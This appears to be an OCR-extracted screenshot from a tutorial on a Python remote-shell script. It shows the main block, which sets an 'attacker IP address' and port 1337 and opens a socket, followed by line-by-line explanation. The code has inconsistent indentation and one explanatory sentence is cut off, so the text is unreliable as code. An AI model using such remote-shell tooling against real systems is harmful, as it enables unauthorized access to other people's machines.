
if __name__=="__main__":

	host="192.168.19.9" # change it to attacker IP address

	port=1337

    bufferSize=1024 * 256 # for 256kb messages buffer
    Separator = "<sep>"

    create_socket(host,port)
In the first line if the the code is being run as the
main program, if yes we move forward.
We declare a variable named host which
contains the IP address of the server or listening
machine.
Then in a port variable, we define the port, on
which the listening server.